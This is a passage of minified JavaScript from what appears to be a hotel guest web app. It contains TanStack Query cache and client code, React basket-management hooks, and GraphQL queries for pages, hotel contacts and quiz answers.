n;q(this,Rt,e),(n=_(this,Ye))==null||n.call(this),q(this,Ye,e(this.setOnline.bind(this)))}setOnline(e){_(this,Dt)!==e&&(q(this,Dt,e),this.listeners.forEach(i=>{i(e)}))}isOnline(){return _(this,Dt)}},Dt=new WeakMap,Ye=new WeakMap,Rt=new WeakMap,Xl),$n=new pg;function yg(){let t,e;const n=new Promise((r,a)=>{t=r,e=a});n.status="pending",n.catch(()=>{});function i(r){Object.assign(n,r),delete n.resolve,delete n.reject}return n.resolve=r=>{i({status:"fulfilled",value:r}),t(r)},n.reject=r=>{i({status:"rejected",reason:r}),e(r)},n}function kg(t){return Math.min(1e3*2**t,3e4)}function ff(t){return(t??"online")==="online"?$n.isOnline():!0}var $a=class extends Error{constructor(t){super("CancelledError"),this.revert=t==null?void 0:t.revert,this.silent=t==null?void 0:t.silent}};function mf(t){let e=!1,n=0,i;const r=yg(),a=()=>r.status!=="pending",o=y=>{var b;if(!a()){const h=new $a(y);m(h),(b=t.onCancel)==null||b.call(t,h)}},s=()=>{e=!0},u=()=>{e=!1},l=()=>df.isFocused()&&(t.networkMode==="always"||$n.isOnline())&&t.canRun(),c=()=>ff(t.networkMode)&&t.canRun(),d=y=>{a()||(i==null||i(),r.resolve(y))},m=y=>{a()||(i==null||i(),r.reject(y))},f=()=>new Promise(y=>{var b;i=h=>{(a()||l())&&y(h)},(b=t.onPause)==null||b.call(t)}).then(()=>{var y;i=void 0,a()||(y=t.onContinue)==null||y.call(t)}),v=()=>{if(a())return;let y;const b=n===0?t.initialPromise:void 0;try{y=b??t.fn()}catch(h){y=Promise.reject(h)}Promise.resolve(y).then(d).catch(h=>{var O;if(a())return;const p=t.retry??(di?0:3),g=t.retryDelay??kg,k=typeof g=="function"?g(n,h):g,N=p===!0||typeof p=="number"&&n<p||typeof p=="function"&&p(n,h);if(e||!N){m(h);return}n++,(O=t.onFail)==null||O.call(t,n,h),dg(k).then(()=>l()?void 0:f()).then(()=>{e?m(h):v()})})};return{promise:r,status:()=>r.status,cancel:o,continue:()=>(i==null||i(),r),cancelRetry:s,continueRetry:u,canStart:c,start:()=>(c()?v():f().then(v),r)}}var gg=t=>setTimeout(t,0);function bg(){let t=[],e=0,n=s=>{s()},i=s=>{s()},r=gg;const a=s=>{e?t.push(s):r(()=>{n(s)})},o=()=>{const s=t;t=[],s.length&&r(()=>{i(()=>{s.forEach(u=>{n(u)})})})};return{batch:s=>{let u;e++;try{u=s()}finally{e--,e||o()}return u},batchCalls:s=>(...u)=>{a(()=>{s(...u)})},schedule:a,setNotifyFunction:s=>{n=s},setBatchNotifyFunction:s=>{i=s},setScheduler:s=>{r=s}}}var de=bg(),ft,Zl,vf=(Zl=class{constructor(){W(this,ft)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),sg(this.gcTime)&&q(this,ft,setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(t){this.gcTime=Math.max(this.gcTime||0,t??(di?1/0:5*60*1e3))}clearGcTimeout(){_(this,ft)&&(clearTimeout(_(this,ft)),q(this,ft,void 0))}},ft=new WeakMap,Zl),At,Ct,ge,mt,ne,kn,vt,Oe,Ue,ec,Sg=(ec=class extends vf{constructor(e){super();W(this,Oe);W(this,At);W(this,Ct);W(this,ge);W(this,mt);W(this,ne);W(this,kn);W(this,vt);q(this,vt,!1),q(this,kn,e.defaultOptions),this.setOptions(e.options),this.observers=[],q(this,mt,e.client),q(this,ge,_(this,mt).getQueryCache()),this.queryKey=e.queryKey,this.queryHash=e.queryHash,q(this,At,Fg(this.options)),this.state=e.state??_(this,At),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var e;return(e=_(this,ne))==null?void 0:e.promise}setOptions(e){this.options={..._(this,kn),...e},this.updateGcTime(this.options.gcTime)}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&_(this,ge).remove(this)}setData(e,n){const i=fg(this.state.data,e,this.options);return ue(this,Oe,Ue).call(this,{data:i,type:"success",dataUpdatedAt:n==null?void 0:n.updatedAt,manual:n==null?void 0:n.manual}),i}setState(e,n){ue(this,Oe,Ue).call(this,{type:"setState",state:e,setStateOptions:n})}cancel(e){var i,r;const n=(i=_(this,ne))==null?void 0:i.promise;return(r=_(this,ne))==null||r.cancel(e),n?n.then(we).catch(we):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(_(this,At))}isActive(){return this.observers.some(e=>lg(e.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===Ao||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStatic(){return this.getObserversCount()>0?this.observers.some(e=>za(e.options.staleTime,this)==="static"):!1}isStale(){return this.getObserversCount()>0?this.observers.some(e=>e.getCurrentResult().isStale):this.state.data===void 0||this.state.isInvalidated}isStaleByTime(e=0){return this.state.data===void 0?!0:e==="static"?!1:this.state.isInvalidated?!0:!ug(this.state.dataUpdatedAt,e)}onFocus(){var n;const e=this.observers.find(i=>i.shouldFetchOnWindowFocus());e==null||e.refetch({cancelRefetch:!1}),(n=_(this,ne))==null||n.continue()}onOnline(){var n;const e=this.observers.find(i=>i.shouldFetchOnReconnect());e==null||e.refetch({cancelRefetch:!1}),(n=_(this,ne))==null||n.continue()}addObserver(e){this.observers.includes(e)||(this.observers.push(e),this.clearGcTimeout(),_(this,ge).notify({type:"observerAdded",query:this,observer:e}))}removeObserver(e){this.observers.includes(e)&&(this.observers=this.observers.filter(n=>n!==e),this.observers.length||(_(this,ne)&&(_(this,vt)?_(this,ne).cancel({revert:!0}):_(this,ne).cancelRetry()),this.scheduleGc()),_(this,ge).notify({type:"observerRemoved",query:this,observer:e}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||ue(this,Oe,Ue).call(this,{type:"invalidate"})}async fetch(e,n){var u,l,c,d,m,f,v,y,b,h,p,g;if(this.state.fetchStatus!=="idle"&&((u=_(this,ne))==null?void 0:u.status())!=="rejected"){if(this.state.data!==void 0&&(n!=null&&n.cancelRefetch))this.cancel({silent:!0});else if(_(this,ne))return _(this,ne).continueRetry(),_(this,ne).promise}if(e&&this.setOptions(e),!this.options.queryFn){const k=this.observers.find(N=>N.options.queryFn);k&&this.setOptions(k.options)}const i=new AbortController,r=k=>{Object.defineProperty(k,"signal",{enumerable:!0,get:()=>(q(this,vt,!0),i.signal)})},a=()=>{const k=cf(this.options,n),O=(()=>{const w={client:_(this,mt),queryKey:this.queryKey,meta:this.meta};return r(w),w})();return q(this,vt,!1),this.options.persister?this.options.persister(k,O,this):k(O)},s=(()=>{const k={fetchOptions:n,options:this.options,queryKey:this.queryKey,client:_(this,mt),state:this.state,fetchFn:a};return r(k),k})();(l=this.options.behavior)==null||l.onFetch(s,this),q(this,Ct,this.state),(this.state.fetchStatus==="idle"||this.state.fetchMeta!==((c=s.fetchOptions)==null?void 0:c.meta))&&ue(this,Oe,Ue).call(this,{type:"fetch",meta:(d=s.fetchOptions)==null?void 0:d.meta}),q(this,ne,mf({initialPromise:n==null?void 0:n.initialPromise,fn:s.fetchFn,onCancel:k=>{k instanceof $a&&k.revert&&this.setState({..._(this,Ct),fetchStatus:"idle"}),i.abort()},onFail:(k,N)=>{ue(this,Oe,Ue).call(this,{type:"failed",failureCount:k,error:N})},onPause:()=>{ue(this,Oe,Ue).call(this,{type:"pause"})},onContinue:()=>{ue(this,Oe,Ue).call(this,{type:"continue"})},retry:s.options.retry,retryDelay:s.options.retryDelay,networkMode:s.options.networkMode,canRun:()=>!0}));try{const k=await _(this,ne).start();if(k===void 0)throw new Error(`${this.queryHash} data is undefined`);return this.setData(k),(f=(m=_(this,ge).config).onSuccess)==null||f.call(m,k,this),(y=(v=_(this,ge).config).onSettled)==null||y.call(v,k,this.state.error,this),k}catch(k){if(k instanceof $a){if(k.silent)return _(this,ne).promise;if(k.revert){if(this.state.data===void 0)throw k;return this.state.data}}throw ue(this,Oe,Ue).call(this,{type:"error",error:k}),(h=(b=_(this,ge).config).onError)==null||h.call(b,k,this),(g=(p=_(this,ge).config).onSettled)==null||g.call(p,this.state.data,k,this),k}finally{this.scheduleGc()}}},At=new WeakMap,Ct=new WeakMap,ge=new WeakMap,mt=new WeakMap,ne=new WeakMap,kn=new WeakMap,vt=new WeakMap,Oe=new WeakSet,Ue=function(e){const n=i=>{switch(e.type){case"failed":return{...i,fetchFailureCount:e.failureCount,fetchFailureReason:e.error};case"pause":return{...i,fetchStatus:"paused"};case"continue":return{...i,fetchStatus:"fetching"};case"fetch":return{...i,...Ng(i.data,this.options),fetchMeta:e.meta??null};case"success":const r={...i,data:e.data,dataUpdateCount:i.dataUpdateCount+1,dataUpdatedAt:e.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!e.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};return q(this,Ct,e.manual?r:void 0),r;case"error":const a=e.error;return{...i,error:a,errorUpdateCount:i.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:i.fetchFailureCount+1,fetchFailureReason:a,fetchStatus:"idle",status:"error"};case"invalidate":return{...i,isInvalidated:!0};case"setState":return{...i,...e.state}}};this.state=n(this.state),de.batch(()=>{this.observers.forEach(i=>{i.onQueryUpdate()}),_(this,ge).notify({query:this,type:"updated",action:e})})},ec);function Ng(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:ff(e.networkMode)?"fetching":"paused",...t===void 0&&{error:null,status:"pending"}}}function Fg(t){const e=typeof t.initialData=="function"?t.initialData():t.initialData,n=e!==void 0,i=n?typeof t.initialDataUpdatedAt=="function"?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:n?i??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:n?"success":"pending",fetchStatus:"idle"}}var Ae,tc,hf=(tc=class extends ci{constructor(e={}){super();W(this,Ae);this.config=e,q(this,Ae,new Map)}build(e,n,i){const r=n.queryKey,a=n.queryHash??Ro(r,n);let o=this.get(a);return o||(o=new Sg({client:e,queryKey:r,queryHash:a,options:e.defaultQueryOptions(n),state:i,defaultOptions:e.getQueryDefaults(r)}),this.add(o)),o}add(e){_(this,Ae).has(e.queryHash)||(_(this,Ae).set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){const n=_(this,Ae).get(e.queryHash);n&&(e.destroy(),n===e&&_(this,Ae).delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){de.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return _(this,Ae).get(e)}getAll(){return[..._(this,Ae).values()]}find(e){const n={exact:!0,...e};return this.getAll().find(i=>zl(n,i))}findAll(e={}){const n=this.getAll();return Object.keys(e).length>0?n.filter(i=>zl(e,i)):n}notify(e){de.batch(()=>{this.listeners.forEach(n=>{n(e)})})}onFocus(){de.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){de.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},Ae=new WeakMap,tc),Ce,ce,ht,Me,Ge,nc,wg=(nc=class extends vf{constructor(e){super();W(this,Me);W(this,Ce);W(this,ce);W(this,ht);this.mutationId=e.mutationId,q(this,ce,e.mutationCache),q(this,Ce,[]),this.state=e.state||Og(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){_(this,Ce).includes(e)||(_(this,Ce).push(e),this.clearGcTimeout(),_(this,ce).notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){q(this,Ce,_(this,Ce).filter(n=>n!==e)),this.scheduleGc(),_(this,ce).notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){_(this,Ce).length||(this.state.status==="pending"?this.scheduleGc():_(this,ce).remove(this))}continue(){var e;return((e=_(this,ht))==null?void 0:e.continue())??this.execute(this.state.variables)}async execute(e){var a,o,s,u,l,c,d,m,f,v,y,b,h,p,g,k,N,O,w,E;const n=()=>{ue(this,Me,Ge).call(this,{type:"continue"})};q(this,ht,mf({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(new Error("No mutationFn found")),onFail:(F,T)=>{ue(this,Me,Ge).call(this,{type:"failed",failureCount:F,error:T})},onPause:()=>{ue(this,Me,Ge).call(this,{type:"pause"})},onContinue:n,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>_(this,ce).canRun(this)}));const i=this.state.status==="pending",r=!_(this,ht).canStart();try{if(i)n();else{ue(this,Me,Ge).call(this,{type:"pending",variables:e,isPaused:r}),await((o=(a=_(this,ce).config).onMutate)==null?void 0:o.call(a,e,this));const T=await((u=(s=this.options).onMutate)==null?void 0:u.call(s,e));T!==this.state.context&&ue(this,Me,Ge).call(this,{type:"pending",context:T,variables:e,isPaused:r})}const F=await _(this,ht).start();return await((c=(l=_(this,ce).config).onSuccess)==null?void 0:c.call(l,F,e,this.state.context,this)),await((m=(d=this.options).onSuccess)==null?void 0:m.call(d,F,e,this.state.context)),await((v=(f=_(this,ce).config).onSettled)==null?void 0:v.call(f,F,null,this.state.variables,this.state.context,this)),await((b=(y=this.options).onSettled)==null?void 0:b.call(y,F,null,e,this.state.context)),ue(this,Me,Ge).call(this,{type:"success",data:F}),F}catch(F){try{throw await((p=(h=_(this,ce).config).onError)==null?void 0:p.call(h,F,e,this.state.context,this)),await((k=(g=this.options).onError)==null?void 0:k.call(g,F,e,this.state.context)),await((O=(N=_(this,ce).config).onSettled)==null?void 0:O.call(N,void 0,F,this.state.variables,this.state.context,this)),await((E=(w=this.options).onSettled)==null?void 0:E.call(w,void 0,F,e,this.state.context)),F}finally{ue(this,Me,Ge).call(this,{type:"error",error:F})}}finally{_(this,ce).runNext(this)}}},Ce=new WeakMap,ce=new WeakMap,ht=new WeakMap,Me=new WeakSet,Ge=function(e){const n=i=>{switch(e.type){case"failed":return{...i,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...i,isPaused:!0};case"continue":return{...i,isPaused:!1};case"pending":return{...i,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...i,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...i,data:void 0,error:e.error,failureCount:i.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}};this.state=n(this.state),de.batch(()=>{_(this,Ce).forEach(i=>{i.onMutationUpdate(e)}),_(this,ce).notify({mutation:this,type:"updated",action:e})})},nc);function Og(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var Ve,Ee,gn,ic,Eg=(ic=class extends ci{constructor(e={}){super();W(this,Ve);W(this,Ee);W(this,gn);this.config=e,q(this,Ve,new Set),q(this,Ee,new Map),q(this,gn,0)}build(e,n,i){const r=new wg({mutationCache:this,mutationId:++_n(this,gn)._,options:e.defaultMutationOptions(n),state:i});return this.add(r),r}add(e){_(this,Ve).add(e);const n=An(e);if(typeof n=="string"){const i=_(this,Ee).get(n);i?i.push(e):_(this,Ee).set(n,[e])}this.notify({type:"added",mutation:e})}remove(e){if(_(this,Ve).delete(e)){const n=An(e);if(typeof n=="string"){const i=_(this,Ee).get(n);if(i)if(i.length>1){const r=i.indexOf(e);r!==-1&&i.splice(r,1)}else i[0]===e&&_(this,Ee).delete(n)}}this.notify({type:"removed",mutation:e})}canRun(e){const n=An(e);if(typeof n=="string"){const i=_(this,Ee).get(n),r=i==null?void 0:i.find(a=>a.state.status==="pending");return!r||r===e}else return!0}runNext(e){var i;const n=An(e);if(typeof n=="string"){const r=(i=_(this,Ee).get(n))==null?void 0:i.find(a=>a!==e&&a.state.isPaused);return(r==null?void 0:r.continue())??Promise.resolve()}else return Promise.resolve()}clear(){de.batch(()=>{_(this,Ve).forEach(e=>{this.notify({type:"removed",mutation:e})}),_(this,Ve).clear(),_(this,Ee).clear()})}getAll(){return Array.from(_(this,Ve))}find(e){const n={exact:!0,...e};return this.getAll().find(i=>Gl(n,i))}findAll(e={}){return this.getAll().filter(n=>Gl(e,n))}notify(e){de.batch(()=>{this.listeners.forEach(n=>{n(e)})})}resumePausedMutations(){const e=this.getAll().filter(n=>n.state.isPaused);return de.batch(()=>Promise.all(e.map(n=>n.continue().catch(we))))}},Ve=new WeakMap,Ee=new WeakMap,gn=new WeakMap,ic);function An(t){var e;return(e=t.options.scope)==null?void 0:e.id}function Kl(t){return{onFetch:(e,n)=>{var c,d,m,f,v;const i=e.options,r=(m=(d=(c=e.fetchOptions)==null?void 0:c.meta)==null?void 0:d.fetchMore)==null?void 0:m.direction,a=((f=e.state.data)==null?void 0:f.pages)||[],o=((v=e.state.data)==null?void 0:v.pageParams)||[];let s={pages:[],pageParams:[]},u=0;const l=async()=>{let y=!1;const b=g=>{Object.defineProperty(g,"signal",{enumerable:!0,get:()=>(e.signal.aborted?y=!0:e.signal.addEventListener("abort",()=>{y=!0}),e.signal)})},h=cf(e.options,e.fetchOptions),p=async(g,k,N)=>{if(y)return Promise.reject();if(k==null&&g.pages.length)return Promise.resolve(g);const w=(()=>{const I={client:e.client,queryKey:e.queryKey,pageParam:k,direction:N?"backward":"forward",meta:e.options.meta};return b(I),I})(),E=await h(w),{maxPages:F}=e.options,T=N?vg:mg;return{pages:T(g.pages,E,F),pageParams:T(g.pageParams,k,F)}};if(r&&a.length){const g=r==="backward",k=g?_g:Yl,N={pages:a,pageParams:o},O=k(i,N);s=await p(N,O,g)}else{const g=t??a.length;do{const k=u===0?o[0]??i.initialPageParam:Yl(i,s);if(u>0&&k==null)break;s=await p(s,k),u++}while(u<g)}return s};e.options.persister?e.fetchFn=()=>{var y,b;return(b=(y=e.options).persister)==null?void 0:b.call(y,l,{client:e.client,queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},n)}:e.fetchFn=l}}}function Yl(t,{pages:e,pageParams:n}){const i=e.length-1;return e.length>0?t.getNextPageParam(e[i],e,n[i],n):void 0}function _g(t,{pages:e,pageParams:n}){var i;return e.length>0?(i=t.getPreviousPageParam)==null?void 0:i.call(t,e[0],e,n[0],n):void 0}var J,Je,Xe,Mt,qt,Ze,xt,jt,rc,Tg=(rc=class{constructor(t={}){W(this,J);W(this,Je);W(this,Xe);W(this,Mt);W(this,qt);W(this,Ze);W(this,xt);W(this,jt);q(this,J,t.queryCache||new hf),q(this,Je,t.mutationCache||new Eg),q(this,Xe,t.defaultOptions||{}),q(this,Mt,new Map),q(this,qt,new Map),q(this,Ze,0)}mount(){_n(this,Ze)._++,_(this,Ze)===1&&(q(this,xt,df.subscribe(async t=>{t&&(await this.resumePausedMutations(),_(this,J).onFocus())})),q(this,jt,$n.subscribe(async t=>{t&&(await this.resumePausedMutations(),_(this,J).onOnline())})))}unmount(){var t,e;_n(this,Ze)._--,_(this,Ze)===0&&((t=_(this,xt))==null||t.call(this),q(this,xt,void 0),(e=_(this,jt))==null||e.call(this),q(this,jt,void 0))}isFetching(t){return _(this,J).findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return _(this,Je).findAll({...t,status:"pending"}).length}getQueryData(t){var n;const e=this.defaultQueryOptions({queryKey:t});return(n=_(this,J).get(e.queryHash))==null?void 0:n.state.data}ensureQueryData(t){const e=this.defaultQueryOptions(t),n=_(this,J).build(this,e),i=n.state.data;return i===void 0?this.fetchQuery(t):(t.revalidateIfStale&&n.isStaleByTime(za(e.staleTime,n))&&this.prefetchQuery(e),Promise.resolve(i))}getQueriesData(t){return _(this,J).findAll(t).map(({queryKey:e,state:n})=>{const i=n.data;return[e,i]})}setQueryData(t,e,n){const i=this.defaultQueryOptions({queryKey:t}),r=_(this,J).get(i.queryHash),a=r==null?void 0:r.state.data,o=og(e,a);if(o!==void 0)return _(this,J).build(this,i).setData(o,{...n,manual:!0})}setQueriesData(t,e,n){return de.batch(()=>_(this,J).findAll(t).map(({queryKey:i})=>[i,this.setQueryData(i,e,n)]))}getQueryState(t){var n;const e=this.defaultQueryOptions({queryKey:t});return(n=_(this,J).get(e.queryHash))==null?void 0:n.state}removeQueries(t){const e=_(this,J);de.batch(()=>{e.findAll(t).forEach(n=>{e.remove(n)})})}resetQueries(t,e){const n=_(this,J);return de.batch(()=>(n.findAll(t).forEach(i=>{i.reset()}),this.refetchQueries({type:"active",...t},e)))}cancelQueries(t,e={}){const n={revert:!0,...e},i=de.batch(()=>_(this,J).findAll(t).map(r=>r.cancel(n)));return Promise.all(i).then(we).catch(we)}invalidateQueries(t,e={}){return de.batch(()=>(_(this,J).findAll(t).forEach(n=>{n.invalidate()}),(t==null?void 0:t.refetchType)==="none"?Promise.resolve():this.refetchQueries({...t,type:(t==null?void 0:t.refetchType)??(t==null?void 0:t.type)??"active"},e)))}refetchQueries(t,e={}){const n={...e,cancelRefetch:e.cancelRefetch??!0},i=de.batch(()=>_(this,J).findAll(t).filter(r=>!r.isDisabled()&&!r.isStatic()).map(r=>{let a=r.fetch(void 0,n);return n.throwOnError||(a=a.catch(we)),r.state.fetchStatus==="paused"?Promise.resolve():a}));return Promise.all(i).then(we)}fetchQuery(t){const e=this.defaultQueryOptions(t);e.retry===void 0&&(e.retry=!1);const n=_(this,J).build(this,e);return n.isStaleByTime(za(e.staleTime,n))?n.fetch(e):Promise.resolve(n.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(we).catch(we)}fetchInfiniteQuery(t){return t.behavior=Kl(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(we).catch(we)}ensureInfiniteQueryData(t){return t.behavior=Kl(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return $n.isOnline()?_(this,Je).resumePausedMutations():Promise.resolve()}getQueryCache(){return _(this,J)}getMutationCache(){return _(this,Je)}getDefaultOptions(){return _(this,Xe)}setDefaultOptions(t){q(this,Xe,t)}setQueryDefaults(t,e){_(this,Mt).set(pn(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){const e=[..._(this,Mt).values()],n={};return e.forEach(i=>{yn(t,i.queryKey)&&Object.assign(n,i.defaultOptions)}),n}setMutationDefaults(t,e){_(this,qt).set(pn(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){const e=[..._(this,qt).values()],n={};return e.forEach(i=>{yn(t,i.mutationKey)&&Object.assign(n,i.defaultOptions)}),n}defaultQueryOptions(t){if(t._defaulted)return t;const e={..._(this,Xe).queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=Ro(e.queryKey,e)),e.refetchOnReconnect===void 0&&(e.refetchOnReconnect=e.networkMode!=="always"),e.throwOnError===void 0&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),e.queryFn===Ao&&(e.enabled=!1),e}defaultMutationOptions(t){return t!=null&&t._defaulted?t:{..._(this,Xe).mutations,...(t==null?void 0:t.mutationKey)&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){_(this,J).clear(),_(this,Je).clear()}},J=new WeakMap,Je=new WeakMap,Xe=new WeakMap,Mt=new WeakMap,qt=new WeakMap,Ze=new WeakMap,xt=new WeakMap,jt=new WeakMap,rc),pf=A.createContext(void 0),vb=t=>{const e=A.useContext(pf);if(!e)throw new Error("No QueryClient set, use QueryClientProvider to set one");return e},Ig=({client:t,children:e})=>(A.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),ie.jsx(pf.Provider,{value:t,children:e})),Pg=function(){return null};const Dg=new hf({onError:(t,e)=>{const n=e.state.error;qe(n)}}),Rg=new Tg({queryCache:Dg,defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1}}}),Ag=({children:t})=>ie.jsxs(Ig,{client:Rg,children:[t,ie.jsx(Pg,{initialIsOpen:!1})]}),Cg=["lastName","room","roomType","personsCount","paymentMethodId"],Mg=()=>{const t=fe.get(ye.REQUIRED_BASKET_FIELDS)||{},[e,n]=A.useState(()=>({paymentMethodId:-1,personsCount:1,...t}));A.useEffect(()=>{fe.set(ye.REQUIRED_BASKET_FIELDS,e)},[e]);const i=(a,o)=>{n(s=>{let u={...s};return!o&&u[a]&&delete u[a],o&&(u={...u,[a]:o}),u})},r=A.useCallback(()=>{n(a=>{var s;const o={...a,paymentMethodId:-1,personsCount:1};return(s=Object.keys(o))==null||s.forEach(u=>{const l=u;Cg.includes(l)||delete o[l]}),o})},[]);return{basket:e,setValue:i,clearBasket:r}},Cn=(t,e)=>{if(!Array.isArray(t)||!Array.isArray(e))return!1;const n=[...new Set([...t])].sort().join(""),i=[...new Set([...e])].sort().join("");return n===i},qg=()=>{const[t,e]=A.useState(()=>fe.get(ye.BASKET_ITEMS)||{}),n=(o,s,u)=>e(l=>{const c=l[o]||[],d=[],m=[],f=[];for(const g of c){if(g.itemId===s.itemId&&Cn(g.toppingsIds||[],s.toppingsIds||[])&&Cn(g.compositeDetailIds||[],s.compositeDetailIds||[])){f.push(g);continue}if(u!=null&&u.includes(g.itemId)){m.push(g);continue}d.push(g)}const[v]=f,b=!!(f!=null&&f.length)?{...v,count:Number(s==null?void 0:s.count)+Number(v==null?void 0:v.count)}:s,h=(u==null?void 0:u.map(g=>{var N;const k=((N=m.find(O=>O.itemId===g))==null?void 0:N.count)||0;return{itemId:g,toppingsIds:[],count:k+1}}))||[],p={...l,[o]:[...d,...h,b]};return fe.set(ye.BASKET_ITEMS,p),p}),i=({shopId:o,count:s,currentItem:u})=>{e(l=>{var m;let c={...l};const d=c[o];if(d){let f=-1;const v=[],y=[];for(const[p,g]of Object.entries(d)){if(g.itemId===u.itemId&&Cn(g.toppingsIds||[],u.toppingsIds||[])&&Cn(g.compositeDetailIds||[],u.compositeDetailIds||[])){y.push(g),f=Number(p);continue}v.push(g)}if(f<0)return c;let[b]=y;b={...b,count:s};const h=s===0?v:[...v.slice(0,f),b,...v.slice(f)];c={...c,[o]:h},((m=c[o])==null?void 0:m.length)===0&&delete c[o]}return fe.set(ye.BASKET_ITEMS,c),c})},r=(o,s)=>{e(u=>{var c;const l={...u};return l[o]&&(l[o]=l[o].flatMap(d=>s.includes(d.itemId)?[]:(d.toppingsIds=d.toppingsIds.filter(m=>!s.includes(m)),d)),(c=l[o])!=null&&c.length||delete l[o]),fe.set(ye.BASKET_ITEMS,l),l})},a=A.useCallback(o=>{e(s=>{const u={...s};return u[o]&&delete u[o],fe.set(ye.BASKET_ITEMS,u),u})},[]);return{items:t,addOrder:n,removeOrder:r,updateOrder:i,clearOrdersByShopId:a}},xg=On(`
  query GetPageById($pageId: Float!) {
    getPageById(pageId: $pageId) {
      id
      _nf_title
      _nf_motivationLabel
      _nf_successText
      type
      priority
      backgroundPictureUrl
      iconUrl
      blocks {
        id
        _nf_title
        items {
          isActive
          id
          pageBlockId
          isRequired
          isActive
          telegram
          whatsapp
          answers {
            priority
            pageBlockItemId
            id
            _nf_text
          }
          keepButtonForMap
          mapLink
        }
        items {
          _nf_label
          _nf_value
          type
        }
      }
    }
  }
`),jg=t=>{const{data:e,...n}=ui(xg,{skip:typeof t>"u"||Number.isNaN(t),variables:{pageId:t}});return{data:e==null?void 0:e.getPageById,...n}},Lg=On(`
  mutation SaveQuizAnswer($data: SaveQuizAnswerDto!) {
    saveQuizAnswer(data: $data) {
      id
      answers {
        id
        questionId
        answerIds
      }
    }
  }
`),Qg=()=>{const[t,{error:e,loading:n,data:i}]=ay(Lg);return{data:i,mutate:t,error:e,loading:n}},Ug=On(`
  query GetHotelContacts {
    getHotelContacts {
      _nf_title
      id
      teamjetMessengers {
        clientTelegramUrl
        clientWhatsAppUrl
      }
      blocks {
        id
        _nf_title
        items {
          isActive
          telegram
          whatsapp
          isMessengerShownStandalone
          isRequired
          id
          _nf_label
          _nf_value
          answers {
            id
            _nf_text
            priority
          }
          type
          priority
          pageBlockId
          mapLink
          keepButtonForMap
        }
      }
      type
    }
  }
`),Vg=()=>{const{data:t,...e}=ui(Ug);return{data:t==null?void 0:t.getHotelContacts,...e}},Bg=()=>{const{push:t,pathname:e}=hc(),{id:n}=If(),[i,r]=A.useState(!1),[a,o]=A.useState(!1),{mutate:s}=Qg(),{data:u}=Vg(),l=e.includes("contacts"),c=parseInt(String(l?u==null?void 0:u.id:n),10),d=tf(li),[m,f]=A.useState({answers:[],pageId:c});A.useEffect(()=>{r(!1),f({answers:[],pageId:c})},[e,c]);const{data:v}=jg(c),y=async()=>{if(i)return;o(!1);const{hasErrorFields:k,errorFieldsIds:N}=h();if(k){if(o(!0),N!=null&&N.length){const O=document.querySelector(`[data-quiz-field-id="${N[0]}"]`);O==null||O.scrollIntoView({behavior:"smooth"})}return}try{r(!0),await s({variables:{data:{pageId:c,answers:m.answers,room:d==null?void 0:d.id,roomType:d==null?void 0:d.type}}}),ct.emit("SUCCESS_MODAL",{isOpen:!0,text:v==null?void 0:v._nf_successText,cb:()=>t("/")})}catch(O){r(!1),qe(O)}},b=(k,N)=>{f(O=>{var E;if(O.answers.map(({quiestionId:F})=>F).includes(k.quiestionId)){const F=O.answers.filter(({quiestionId:T})=>T!==k.quiestionId);if(N){const T=O.answers.find(({quiestionId:C})=>C===k.quiestionId),I=(T==null?void 0:T.answerIds)||[],P=I.includes(Number((E=k==null?void 0:k.answerIds)==null?void 0:E[0]));return{...O,answers:[...F,{...k,answerIds:P?I.filter(C=>{var V;return C!==Number((V=k==null?void 0:k.answerIds)==null?void 